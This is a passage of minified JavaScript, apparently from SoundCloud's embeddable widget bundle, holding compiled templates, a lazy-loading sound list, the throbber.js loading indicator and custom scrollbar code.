follower</a>\n'},12:function(e,t,n,o,i){return'        <a class="sc-link-dark" href="[[permalink_url]]/followers">[[number]] followers</a>\n'},compiler:[8,">= 4.3.0"],main:function(e,t,n,o,i){var l,s=null!=t?t:e.nullContext||{},r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="sc-media-right">\n'+(null!=(l=r(n,"if").call(s,null!=t?r(t,"show_follow_button"):t,{name:"if",hash:{},fn:e.program(1,i,0),inverse:e.noop,data:i,loc:{start:{line:2,column:2},end:{line:4,column:9}}}))?l:"")+'</div>\n\n<div class="sc-media-body sc-truncate">\n'+(null!=(l=r(n,"if").call(s,null!=t?r(t,"show_followers_count"):t,{name:"if",hash:{},fn:e.program(3,i,0),inverse:e.noop,data:i,loc:{start:{line:8,column:2},end:{line:33,column:9}}}))?l:"")+"</div>\n"},useData:!0})},861:function(e,t,n){var o=n(4),i=n(862);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},862:function(e,t,n){(t=n(1)(!1)).push([e.i,".multiSoundFollow{font-size:12px;line-height:22px}",""]),e.exports=t},863:function(e,t,n){var o=n(2),i=n(40),l=n(5),s=n(51),r=n(625),a=n(39),u=n(564),c=n(38);e.exports=s.extend(u,{template:n(864),css:n(865),className:"multiSoundDetails g-text-shadow sc-media",requiredAttributes:["permalink_url"],getTemplateData:function(e){var t=l.get("widgetParams"),n=this.isPlaylist;return o.extend(e,{is_playlist:n,is_shareable:!n||this.model.isShareable(),is_username_visible:!0,purchase_title:r.getPurchaseTitle(e,a.t("Buy all")),show_buy_button:!!e.purchase_url&&t.buying,custom_title:h.call(this,e,this.options.resource_type)})}});function h(e,t){var n='<a class="sc-link-dark multiSoundDetails__link" href="'+e.permalink_url+'">'+c.Utils.escapeExpression(e.username)+"</a>";switch(t){case i.USER_FAVORITES:e.text=a.t("Liked tracks of [[[username]]]",{username:n});break;case i.USER_SPOTLIGHT:e.text=a.t("Spotlight tracks of [[[username]]]",{username:n});break;case i.USER_SOUNDS:e.text=a.t("Latest tracks by [[[username]]]",{username:n})}}},864:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<a href="'+e.escapeExpression("function"==typeof(l=null!=(l=s(n,"permalink_url")||(null!=t?s(t,"permalink_url"):t))?l:e.hooks.helperMissing)?l.call(null!=t?t:e.nullContext||{},{name:"permalink_url",hash:{},data:i,loc:{start:{line:2,column:31},end:{line:2,column:48}}}):l)+'">'},3:function(e,t,n,o,i){return"<div>"},5:function(e,t,n,o,i){return"</a>"},7:function(e,t,n,o,i){return"</div>"},9:function(e,t,n,o,i){var l,s=null!=t?t:e.nullContext||{},r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return(null!=(l=r(n,"if").call(s,null!=t?r(t,"is_username_visible"):t,{name:"if",hash:{},fn:e.program(10,i,0),inverse:e.noop,data:i,loc:{start:{line:12,column:4},end:{line:14,column:11}}}))?l:"")+(null!=(l=r(n,"if").call(s,null!=t?r(t,"is_shareable"):t,{name:"if",hash:{},fn:e.program(12,i,0),inverse:e.program(14,i,0),data:i,loc:{start:{line:15,column:4},end:{line:19,column:11}}}))?l:"")},10:function(e,t,o,i,l){var s,r=e.lambda,a=e.escapeExpression,u=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'      <a class="sc-link-dark multiSoundDetails__userName" href="'+a(r(null!=(s=null!=t?u(t,"user"):t)?u(s,"permalink_url"):s,t))+'" title="'+a((n(563)||t&&u(t,"$t")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},"Visit [[username]]’s profile",{name:"$t",hash:{username:null!=(s=null!=t?u(t,"user"):t)?u(s,"username"):s},data:l,loc:{start:{line:13,column:95},end:{line:13,column:155}}}))+'">'+a(r(null!=(s=null!=t?u(t,"user"):t)?u(s,"username"):s,t))+"</a><br/>\n"},12:function(e,t,o,i,l){var s,r=null!=t?t:e.nullContext||{},a=e.hooks.helperMissing,u=e.escapeExpression,c=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'      <a class="sc-link-dark multiSoundDetails__title" href="'+u("function"==typeof(s=null!=(s=c(o,"permalink_url")||(null!=t?c(t,"permalink_url"):t))?s:a)?s.call(r,{name:"permalink_url",hash:{},data:l,loc:{start:{line:16,column:61},end:{line:16,column:78}}}):s)+'" title="'+u((n(563)||t&&c(t,"$t")||a).call(r,"Go to this playlist’s page",{name:"$t",hash:{},data:l,loc:{start:{line:16,column:87},end:{line:16,column:122}}}))+'">'+u("function"==typeof(s=null!=(s=c(o,"title")||(null!=t?c(t,"title"):t))?s:a)?s.call(r,{name:"title",hash:{},data:l,loc:{start:{line:16,column:124},end:{line:16,column:133}}}):s)+"</a>\n"},14:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'      <span class="multiSoundDetails__title">'+e.escapeExpression("function"==typeof(l=null!=(l=s(n,"title")||(null!=t?s(t,"title"):t))?l:e.hooks.helperMissing)?l.call(null!=t?t:e.nullContext||{},{name:"title",hash:{},data:i,loc:{start:{line:18,column:45},end:{line:18,column:54}}}):l)+"</span>\n"},16:function(e,t,n,o,i){var l,s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'    <div class="multiSoundDetails__text sc-truncate">\n      '+(null!=(l="function"==typeof(s=null!=(s=r(n,"text")||(null!=t?r(t,"text"):t))?s:e.hooks.helperMissing)?s.call(null!=t?t:e.nullContext||{},{name:"text",hash:{},data:i,loc:{start:{line:22,column:6},end:{line:22,column:16}}}):s)?l:"")+"\n    </div>\n"},18:function(e,t,n,o,i){var l,s=null!=t?t:e.nullContext||{},r=e.hooks.helperMissing,a=e.escapeExpression,u=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'  <div class="multiSoundDetails__purchase sc-media-right">\n    <a href="'+a("function"==typeof(l=null!=(l=u(n,"purchase_url")||(null!=t?u(t,"purchase_url"):t))?l:r)?l.call(s,{name:"purchase_url",hash:{},data:i,loc:{start:{line:28,column:13},end:{line:28,column:29}}}):l)+'" title="'+a("function"==typeof(l=null!=(l=u(n,"purchase_title")||(null!=t?u(t,"purchase_title"):t))?l:r)?l.call(s,{name:"purchase_title",hash:{},data:i,loc:{start:{line:28,column:38},end:{line:28,column:56}}}):l)+'" class="sound__purchase sc-link-dark g-text-shadow">'+a("function"==typeof(l=null!=(l=u(n,"purchase_title")||(null!=t?u(t,"purchase_title"):t))?l:r)?l.call(s,{name:"purchase_title",hash:{},data:i,loc:{start:{line:28,column:109},end:{line:28,column:127}}}):l)+"</a>\n  </div>\n"},compiler:[8,">= 4.3.0"],main:function(e,t,o,i,l){var s,r=null!=t?t:e.nullContext||{},a=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="multiSoundDetails__avatar sc-media-left">\n  '+(null!=(s=a(o,"if").call(r,null!=t?a(t,"is_shareable"):t,{name:"if",hash:{},fn:e.program(1,l,0),inverse:e.program(3,l,0),data:l,loc:{start:{line:2,column:2},end:{line:2,column:70}}}))?s:"")+"\n    "+e.escapeExpression((n(562)||t&&a(t,"$view")||e.hooks.helperMissing).call(r,n(566),{name:"$view",hash:{size:40,resource_type:null!=t?a(t,"_resource_type"):t,resource_id:null!=t?a(t,"_resource_id"):t},data:l,loc:{start:{line:3,column:4},end:{line:7,column:6}}}))+"\n  "+(null!=(s=a(o,"if").call(r,null!=t?a(t,"is_shareable"):t,{name:"if",hash:{},fn:e.program(5,l,0),inverse:e.program(7,l,0),data:l,loc:{start:{line:8,column:2},end:{line:8,column:47}}}))?s:"")+'\n</div>\n<div class="multiSoundDetails__mainContent sc-media-body">\n'+(null!=(s=a(o,"if").call(r,null!=t?a(t,"is_playlist"):t,{name:"if",hash:{},fn:e.program(9,l,0),inverse:e.program(16,l,0),data:l,loc:{start:{line:11,column:2},end:{line:24,column:9}}}))?s:"")+"</div>\n"+(null!=(s=a(o,"if").call(r,null!=t?a(t,"show_buy_button"):t,{name:"if",hash:{},fn:e.program(18,l,0),inverse:e.noop,data:l,loc:{start:{line:26,column:0},end:{line:30,column:7}}}))?s:"")},useData:!0})},865:function(e,t,n){var o=n(4),i=n(866);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},866:function(e,t,n){(t=n(1)(!1)).push([e.i,".multiSoundDetails{position:relative;padding:7px 9px;font-size:11px;line-height:1.2em;overflow:hidden}.multiSoundDetails__avatar{width:40px;margin-right:10px}.multiSoundDetails__userName{padding:5px 5px 1px 0;display:inline-block}.multiSoundDetails__title{padding:1px 5px 3px 0;display:inline-block;font-weight:700}.multiSoundDetails__purchase{line-height:40px}.multiSoundDetails__text{margin-top:12px}.multiSoundDetails__link{text-decoration:underline}",""]),e.exports=t},867:function(e,t,n){var o=n(2),i=n(5),l=n(868),s=n(577),r=n(631),a=n(883),u=n(565),c=n(884),h=n(19),d=n(29),p=n(66),f=n(153),m=n(154),g={START_SOUND_CHANGED:"start_sound:soundslist"};e.exports=l.extend(a,s,r,u,{className:"soundsList sc-background-white",itemClassName:"soundsList__item g-border-bottom",css:n(888),template:n(890),defaults:{resource_id:null,resource_type:null,preloadAt:15,pageSize:20,initialPageSize:i.get("widgetParams").visual?5:20,showEndView:!0,fullPageList:!1},Subview:c,events:{"click .soundsList__item":function(e){var t=this.getListItemViewByEvent(e);t&&t.model&&d.toggle(t.model,{userAction:!0})}},requiredAttributes:["permalink_url"],setup:function(){_.call(this,!0)},dispose:function(){_.call(this,!1)},getListContainer:function(){return this.$$("inner")},getScrollableContainer:function(){return this.getListContainer()},renderDecorate:function(){l.prototype.renderDecorate.apply(this,arguments),this._onScrollHandler=b.bind(this),this.getListContainer().on("scroll",this._onScrollHandler),this.trigger(g.START_SOUND_CHANGED);var e=function(){this.disposed||this.setupScrollable(this.$el,this.$$("inner"),{hScroll:!1})}.bind(this),t=this.collection;this.whenInserted().done((function(){(t.lastFetchTime||t.length)&&e(),t.on("add change",o.debounce(e,100))})),f.on("resize:debounced",this.updateScrollable,this),v.call(this,d.getCurrentSound())},teardown:function(){this.disposeScrollable(),f.off("resize:debounced",this.updateScrollable,this)},onCurrentSoundChange:function(e){v.call(this,e.prev),v.call(this,e.current)},onWindowSizeChange:function(e){this.toggleState("statsInvisible",e===m.SMALL);var t=this.getListItemView(d.getCurrentSound());t&&t.toggleState("linkTextInvisible",e!==m.DEFAULT)}},{Events:g});function _(e){d[e?"on":"off"]("play",v,this)}function v(e){var t=this.getListItemView(e);t&&t.highlight(e.isPlaying())}function b(){this.getListContainer().off("scroll",this._onScrollHandler),h.trigger(p.UI.PLAYLIST_SCROLLED)}},868:function(e,t,n){(function(t){var o=n(2),i=n(869),l=n(579),s=n(874),r=n(153),a=t(window.document);e.exports=l.extend(s,{listClassName:"lazyLoadingList__list sc-list-nostyle sc-clearfix",defaults:{preloadAt:200,maxDisplay:0,fullPageList:!0,showEndView:!1,initialPageSize:0,pageSize:10},EndOfListView:i,_lastScrollPosition:0,_scrollListenersOn:!1,_setup:function(e){l.prototype._setup.apply(this,arguments),this._desiredLength=Math.min(e.maxDisplay||1/0,e.initialPageSize||e.pageSize),this.$el.addClass("lazyLoadingList"),this.checkScrollPositionDebounced=o.debounce(this.checkScrollPosition.bind(this),400)},renderDecorate:function(){l.prototype.renderDecorate.call(this),c.call(this)?this.appendEndOfListView():(this.addThrobber(),d.call(this,!0),this.checkScrollPositionDebounced())},teardown:function(){d.call(this,!1)},onRemove:function(){l.prototype.onRemove.apply(this,arguments),c.call(this)||d.call(this,!0),this.checkScrollPositionDebounced({forceCheck:!0})},onCollectionReset:function(){this.disposed||(c.call(this)&&this.removeThrobber(),this.rerender())},appendEndOfListView:function(){var e;!this.subviews.endOfList&&this.getModelsToRender().length&&this.options.showEndView&&(e=this.addSubview(new this.EndOfListView,"endOfList").render(),this.appendDOMElement(e.el))},getScrollableContainer:function(){return this.options.fullPageList?a:this.$el},scrollContainerToPositionOrBottom:function(e){var t=this.getScrollableContainer();t.scrollTop(e||t.height())},checkScrollPosition:function(e){if(!this.disposed){var t,n,o=!1,i=this.getListElement(),l=this.getScrollableContainer(),s=this.options.preloadAt||0,r=a.scrollTop(),u=this.options.fullPageList,c=l.scrollTop()+(u?window.innerHeight:0);u?this.options.inverted?o=r<=s:(c>=this._lastScrollPosition||e&&e.forceCheck)&&(o=((n=(t=i.children().last()).length?t.offset():{top:0})&&n.top||0)<c+s):o=i.height()-l.height()-c<s,o&&this.addPage(),this._lastScrollPosition=c}},addPage:function(){this.setDisplayedItems(this._desiredLength+this.options.pageSize),c.call(this)?h.call(this):u.call(this)?(d.call(this,!1),this.addThrobber(),this.fetchNextPage()):this.checkScrollPositionDebounced()},afterFetch:function(){this.disposed||(c.call(this)?h.call(this):(d.call(this,!0),this.checkScrollPositionDebounced(),this.addThrobber()))}});function u(){return!this.collection.isFullyPopulated()&&this.getLength()<this.getDesiredNumItems()}function c(){var e=this.collection,t=this.getModelsToRender().length,n=this.options.maxDisplay||1/0,o=this.getLength();return o+(this.options.showReadMore?this.getReadMoreViews().length:0)>=n||o===t&&e.isFullyPopulated()}function h(){d.call(this,!1),this.removeThrobber(),this.appendEndOfListView()}function d(e){var t,n;this._scrollListenersOn!==e&&(t=e?"on":"off",this.options.fullPageList?r[t]("scroll:debounced",this.checkScrollPosition,this):(n=this.getScrollableContainer())&&n[t]("scroll",this.checkScrollPositionDebounced),this._scrollListenersOn=e)}}).call(this,n(3))},869:function(e,t,n){var o=n(51);e.exports=o.extend({css:n(870),className:"paging-eof sc-ir",template:function(){return"This is the end... my only friend, the end."}})},870:function(e,t,n){var o=n(4),i=n(871);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},871:function(e,t,n){var o=n(1),i=n(30),l=n(872),s=n(873);t=o(!1);var r=i(l),a=i(s);t.push([e.i,".paging-eof{clear:both;height:31px;background-image:url("+r+");background-repeat:no-repeat;background-position:50%}@media (min-resolution:2dppx),(min-resolution:192dpi){.paging-eof{background-image:url("+a+");background-size:48px 24px}}",""]),e.exports=t},872:function(e,t){e.exports="[data-uri]"},873:function(e,t,n){"use strict";n.r(t),t.default=n.p+"assets/images/sc_grey_96x48-8760a503.png"},874:function(e,t,n){var o=n(2),i=n(875),l=n(579),s=n(39),r=n(879),a=n(28),u=250;e.exports=new a({defaults:{ThrobberView:r,automaticErrorHandling:!0,afterFetch:o.noop},requirePrototype:l.prototype,after:{setup:function(){this.automaticErrorHandling&&this.collection.on("error",c,this)},dispose:function(){this.collection.off("error",c,this)}},addThrobber:function(){var e=this.subviews.throbber;return this.subviews.throbber||(e=this.addSubview(new this.ThrobberView,"throbber")).render(),this.appendDOMElement(e.el),e},removeThrobber:function(){if(!this.disposed){var e=this.subviews.throbber;e&&(e._dispose(),this.removeSubview(e))}},appendError:function(){if(!this.disposed){var e=this.subviews.errorView;e||((e=this.addSubview(new i({button_label:s.t("Retry"),tagName:"div"}))).on("button_click",function(){this.removeSubview(e),e._dispose(),this.addThrobber(),this.fetchNextPage({delay:u}),u=Math.min(4*u,16e3)}.bind(this)),e.render(),this.appendDOMElement(e.el))}},fetchNextPage:function(e){var t=function(){this.collection.fetch({reset:!this.collection.isPopulated(),add:!0}).done(h.bind(this))}.bind(this);e&&e.delay?this.addDeferred(o.delay(t,e.delay)):t()}});function c(){this.removeLoader(),this.removeThrobber(),this.appendError()}function h(){u=250,this.afterFetch.apply(this,arguments)}},875:function(e,t,n){var o=n(51),i={BUTTON_CLICK:"button_click"};e.exports=o.extend({template:n(876),css:n(877),className:"inline-error",events:{"click a":function(e){e.preventDefault(),this.trigger(i.BUTTON_CLICK,e,this)}},defaults:{button_label:"Retry"}},{Events:i})},876:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'  <a href="#" class="sc-button">'+e.escapeExpression(e.lambda(null!=(l=null!=t?s(t,"_options"):t)?s(l,"button_label"):l,t))+"</a>\n"},compiler:[8,">= 4.3.0"],main:function(e,t,o,i,l){var s,r=null!=t?t:e.nullContext||{},a=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<span class="message">'+e.escapeExpression((n(563)||t&&a(t,"$t")||e.hooks.helperMissing).call(r,"Sorry, something went wrong.",{name:"$t",hash:{},data:l,loc:{start:{line:1,column:22},end:{line:1,column:59}}}))+"</span>\n"+(null!=(s=a(o,"if").call(r,null!=(s=null!=t?a(t,"_options"):t)?a(s,"button_label"):s,{name:"if",hash:{},fn:e.program(1,l,0),inverse:e.noop,data:l,loc:{start:{line:2,column:0},end:{line:4,column:7}}}))?s:"")},useData:!0})},877:function(e,t,n){var o=n(4),i=n(878);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},878:function(e,t,n){(t=n(1)(!1)).push([e.i,".inline-error{padding:15px;text-align:center}",""]),e.exports=t},879:function(e,t,n){var o=n(51),i=n(880);e.exports=o.extend({css:n(881),className:"loading",throbber:null,defaults:{color:[0,0,0],size:"regular",autoStart:!0},template:function(){return""},renderDecorate:function(){this.options.autoStart&&this.start()},start:function(){this.throbber=i.start(this.$el,{barColor:this.options.color,type:this.options.size})},stop:function(){this.throbber&&this.throbber.stop()},teardown:function(){this.throbber&&this.throbber.stop()}})},880:function(e,t,n){
/**
 * throbber.js
 *
 * A canvas-based javascript loading indicator.
 *
 * Highly inspired by:
 * - http://starkravingcoder.blogspot.com/2007/09/canvas-loading-indicator.html
 * - http://www.netzgesta.de/busy/
 * - http://ablog.gawley.org/2009/05/randomness-throbbers-and-tag.html
 *
 * Copyright 2011 SoundCloud Limited
 *
 * @author yvg, jzaefferer, nickf
 * @version 0.1.3
 * @license MIT Licensed
 * @preserve
 */
!function(){var t,n,o,i=0,l=null;function s(e){var t,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n}function r(e,t){return new RegExp("\\b"+t+"\\b").test(e.className)}function a(e,t){var n=e.size.barWidth,o=e.size.barHeight,i=e.context;i.fillStyle="rgba("+e.barColor.join(",")+", "+t.toFixed(3)+")",i.beginPath(),i.moveTo(n/2,0),i.lineTo(-n/2,0),i.lineTo(-n/2,o-n/2),i.quadraticCurveTo(-n/2,o,0,o),i.quadraticCurveTo(n/2,o,n/2,o-n/2),i.fill()}function u(e,t){var n=2*t*Math.PI/e.bars;return{x:e.innerRadius*Math.sin(-n),y:e.innerRadius*Math.cos(-n),angle:n}}function c(e){var t,o,i,s=e.context,r=(new Date-l)/(6e4/n.options.rpm);for(s.clearRect(0,0,e.size.canvas,e.size.canvas),s.save(),s.scale(e.scale,e.scale),s.canvas.style.width=s.canvas.style.height=e.size.canvas/e.scale+"px",s.translate(e.center.x,e.center.y),t=0;t<e.bars;++t)i=1-((e.bars-t)/e.bars+r)%1,o=u(e,t),s.save(),s.translate(o.x,o.y),s.rotate(o.angle),a(e,i),s.restore();s.restore()}function h(){var e,t=n.active.length;if(++i,t&&i%50==0){for(e=t-1;e>=0;--e)n.active[e].isInDocument()||n.active[e].stop();t=n.active.length}if(t)for(o(h),e=0,t=n.active.length;e<t;++e)c(n.active[e].options);else i=0,l=null}(t=function(e){this.options=e}).prototype.stop=function(){var e,t;if(this.isActive()){for(e=n.active.length-1;e>=0;e--)if(n.active[e]===this){n.active.splice(e,1);break}0===n.active.length&&(l=null),(t=this.options.context.canvas).parentNode&&t.parentNode.removeChild(t),this.options=null}},t.prototype.uses=function(e){return e===this.options.context.canvas},t.prototype.isActive=function(){return null!==this.options},t.prototype.isInDocument=function(){for(var e=this.options.context.canvas;e=e.parentNode;)if("html"===e.nodeName.toLowerCase())return!0;return!1},(n={options:{bars:12,innerRadius:8,center:{x:20,y:20},size:{barWidth:3,barHeight:8,canvas:40},barColor:[0,0,0],rpm:60},active:[],start:function(e,i){var a=s(this.options);a.size=s(this.options.size);var u,c,d,p,f=i;if("string"==typeof i&&(f={type:i}),(c=function e(t){var n,o,i,l;if(t){if(t.nodeName){if("canvas"===t.nodeName.toLowerCase())return r(t,"throbber")||(t.className+=" throbber"),t;for(i=(o=t.childNodes).length-1;i>=0;i--)if("canvas"===(l=o[i]).nodeName.toLowerCase()&&r(l,"throbber"))return l;return(n=document.createElement("canvas")).className="throbber",t.appendChild(n),n}return"object"==typeof t&&"string"==typeof t.jquery&&(!!t.length&&e(t[0]))}return!1}(e))&&c.getContext){for(d=0,p=n.active.length;d<p;++d)if(n.active[d].uses(c))return n.active[d];return function(e,t,n){var o,i,l;n&&("small"===n.type&&(e.innerRadius=3,e.center={x:10,y:10},e.size={barWidth:2,barHeight:5,canvas:20}),n.barColor&&(e.barColor=n.barColor)),e.context=t.getContext("2d"),e.scale=1,l=(o=window.devicePixelRatio||1)/(i=e.context.webkitBackingStorePixelRatio||e.context.mozBackingStorePixelRatio||e.context.msBackingStorePixelRatio||e.context.oBackingStorePixelRatio||e.context.backingStorePixelRatio||1),o!==i&&(e.size.canvas*=l,e.scale=l),e.context.canvas.width=e.context.canvas.height=e.size.canvas}(a,c,f),u=new t(a),this.active.push(u),null===l&&(l=+new Date,o(h)),u}},stop:function(){var e=this.active[this.active.length-1];e&&e.stop()},stopAll:function(){for(var e=this.active.length-1;e>=0;e--)this.active[e].stop()},useLegacyAnimation:function(e){var t=function(e){window.setTimeout(e,1e3/60)};o=e?t:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||t}}).useLegacyAnimation(!1),window.jQuery&&(window.jQuery.fn.throbber=function(){return this.each((function(){n.start(this)}))}),e.exports?e.exports=n:window.Throbber=n}()},881:function(e,t,n){var o=n(4),i=n(882);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},882:function(e,t,n){(t=n(1)(!1)).push([e.i,".loading{clear:both;text-align:center;padding:10px 0}",""]),e.exports=t},883:function(e,t,n){(function(t){var o,i,l,s,r,a,u=n(2),c=n(28),h=t.noop,d=t(document);e.exports=new c({scrollpane:null,verticalScrollbar:null,horizontalScrollbar:null,setupScrollable:function(e,n,o){var l;this.scrollpane?this.scrollpane.update():(e.css("overflow","hidden"),this.scrollableContainer=e,this.scrollableContentElement=n,this.scrollpane=new i(e,n,o)),this.updateScrollable(!0),l=u.debounce(function(){this.disposed||this.resetScrollable()}.bind(this),200),this._onScrollableResize=function(){this.scrollpane.innerEl.css({"overflow-x":"hidden","overflow-y":"hidden"}),l()}.bind(this),t(window).on("resize",this._onScrollableResize)},disposeScrollable:function(){this.scrollpane&&(this.scrollpane.innerEl.attr("style",""),delete this.scrollpane),this._onScrollableResize&&t(window).off("resize",this._onScrollableResize),this.destroyVerticalScrollbar(),this.destroyHorizontalScrollbar()},resetScrollable:function(){if(this.scrollpane){var e=this.scrollableContainer,t=this.scrollableContentElement,n=t.scrollTop(),o=this.scrollpane.options;this.disposeScrollable(),this.setupScrollable(e,t,o),this.scrollableContentElement.scrollTop(n)}},updateScrollable:function(e){var t,n,o;(o=this.scrollpane)&&(t=o.needHScroll(),!this.horizontalScrollbar&&t?this.horizontalScrollbar=new a(o):this.horizontalScrollbar&&!t&&this.destroyHorizontalScrollbar(),this.horizontalScrollbar&&(this.horizontalScrollbar.update(),e||this.horizontalScrollbar.show()),n=o.needVScroll(),!this.verticalScrollbar&&n?this.verticalScrollbar=new r(o):this.verticalScrollbar&&!n&&this.destroyVerticalScrollbar(),this.verticalScrollbar&&(this.verticalScrollbar.update(),e||this.verticalScrollbar.show()))},destroyVerticalScrollbar:function(){this.verticalScrollbar&&(this.verticalScrollbar.destroy(),this.verticalScrollbar=null)},destroyHorizontalScrollbar:function(){this.horizontalScrollbar&&(this.horizontalScrollbar.destroy(),this.horizontalScrollbar=null)}});(i=function(e,t,n){this.el=e,this.innerEl=t,this.options=u.extend(this.options,n);var o,i=this;e.addClass("g-scrollable"),t.addClass("g-scrollable-inner"),this.options.monitorChanges&&(void 0!==window.WebKitMutationObserver&&(o=window.WebKitMutationObserver),void 0!==window.MozMutationObserver&&(o=window.MozMutationObserver),void 0!==window.MutationObserver&&(o=window.MutationObserver),o?new o((function(){i.update()})).observe(this.innerEl[0],{childList:!0,subtree:!0}):this.el[0].addEventListener("DOMNodeInserted",this.update.bind(this))),this.update()}).prototype={constructor:i,el:null,innerEl:null,options:{hScroll:!0,vScroll:!0,padding:2,monitorChanges:!0},update:function(){var e,t,n,o,i=this.el,l=this.innerEl;n=l.scrollTop(),l.css({height:"auto"}),e=Math.min(i.height(),l.height()),this.options.hScroll?l.css({"margin-bottom":-50,"padding-bottom":50-s()}):l.css({"overflow-x":"hidden",height:e}),l.scrollTop(n),o=l.scrollLeft(),l.css({width:"auto"}),t=Math.min(i.width(),l.width()),this.options.vScroll?l.css({"margin-right":-50,"padding-right":50-s()}):l.css({"overflow-y":"hidden",width:t}),l.scrollLeft(o)},needVScroll:function(){return!!(this.el&&this.innerEl&&this.options.vScroll)&&this.innerEl[0].scrollHeight>this.el.outerHeight()},needHScroll:function(){return!!(this.el&&this.innerEl&&this.options.hScroll)&&this.innerEl[0].scrollWidth>this.el.outerWidth()}},(o=function(e){this.el=this.buildEl(),this.scrollpane=e,this.scrollpane.el.append(this.el),u.bindAll(this,"onMouseEnter","onMouseLeave","onMouseWheel","onMouseDown","onScroll","hide"),this.el.on("mousedown",this.onMouseDown).on("mouseenter",this.onMouseEnter),e.innerEl.on("scroll",this.onScroll).on("mouseenter",this.onMouseEnter).on("mouseleave",this.onMouseLeave).on("mousewheel",this.onMouseWheel)}).prototype={constructor:o,el:null,scrollpane:null,isDragging:!1,isHovered:!1,isScrolling:!1,isVisible:!1,onScroll:function(){this.isVisible||(this.show(),this.isHovered||this.isDragging||(this.hiding=setTimeout(this.hide,1500))),this.isScrolling||window.requestAnimationFrame(function(){this.update(),this.isScrolling=!1}.bind(this)),this.isScrolling=!0},show:function(){this.isVisible||(this.isVisible=!0,this.update(),this.el.addClass("g-scrollbar-visible"),this.hiding&&(clearTimeout(this.hiding),this.hiding=null))},hide:function(){this.isVisible&&(this.isVisible=!1,this.el.removeClass("g-scrollbar-visible"))},destroy:function(){this.el.remove()},onMouseEnter:function(){this.isHovered=!0,this.show()},onMouseLeave:function(){this.isHovered=!1,this.isDragging||this.hide()},onMouseDown:function(e){e.preventDefault(),this.isDragging=!0,this.startPageY=e.pageY-parseInt(this.el.css("top"),10),this.startPageX=e.pageX-parseInt(this.el.css("left"),10),document.onselectstart=function(){return!1};var t=this.onMouseMove.bind(this);d.on("mousemove",t).on("mouseup",function(){this.isDragging=!1,document.onselectstart=null,d.off("mousemove",t),this.isHovered||this.hide()}.bind(this))},update:h,buildEl:h,onMouseMove:h,onMouseWheel:h},a=Class.extend([o.prototype,{initialize:function(){o.apply(this,arguments)},minWidth:30,update:function(){var e=this.scrollpane.innerEl.get(0),t=this.scrollpane.el.width(),n=(t-2*this.scrollpane.options.padding)*t/e.scrollWidth,o=Math.max(this.minWidth,n),i=Math.max(0,o-n);this.el.css("height",o).css("top",(o-i)*e.scrollLeft/e.scrollWidth)},buildEl:function(){return t('<div class="g-scrollbar g-scrollbar-horizontal">')},onMouseMove:function(e){var t,n=e.pageX-this.startPageX,o=this.scrollpane.innerEl.get(0),i=this.el.width(),l=this.scrollpane.el.width()-2*this.scrollpane.options.padding;t=Math.min(Math.max(n,0),l-i),o.scrollLeft=(o.scrollWidth-this.scrollpane.el.width())*t/(l-i)},onMouseWheel:function(e,t,n){var o=this.scrollpane.innerEl.get(0);if(n<0&&0===o.scrollLeft||n>0&&o.scrollLeft+this.scrollpane.el.width()===this.innerEl.scrollWidth)return e.preventDefault(),!1}}]),r=Class.extend([o.prototype,{initialize:function(){o.apply(this,arguments)},minHeight:30,update:function(){var e=this.scrollpane.innerEl.get(0),t=this.scrollpane.el.height(),n=t-2*this.scrollpane.options.padding,o=n*t/e.scrollHeight,i=Math.max(this.minHeight,o),l=Math.max(0,i-o);this.el.css("height",i).css("top",(n-l)*e.scrollTop/e.scrollHeight)},buildEl:function(){return t('<div class="g-scrollbar g-scrollbar-vertical">')},onMouseMove:function(e){var t,n=e.pageY-this.startPageY,o=this.scrollpane.innerEl.get(0),i=this.el.height(),l=this.scrollpane.el.height(),s=l-2*this.scrollpane.options.padding;t=Math.min(Math.max(n,0),s-i),o.scrollTop=(o.scrollHeight-l)*t/(s-i)},onMouseWheel:function(e,t,n,o){var i=this.scrollpane.innerEl.get(0);if(o>0&&0===i.scrollTop||o<0&&i.scrollTop+this.scrollpane.el.height()===i.scrollHeight)return e.preventDefault(),!1}}]),s=function(){var e,n,o;void 0===l&&(e=t('<div class="g-scrollable-inner" style="width:50px;height:50px;overflow:hidden; position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>'),t("body").append(e),n=t("div",e).innerWidth(),e.css("overflow","auto"),o=t("div",e).innerWidth(),e.remove(),l=n-o);return l}}).call(this,n(3))},884:function(e,t,n){var 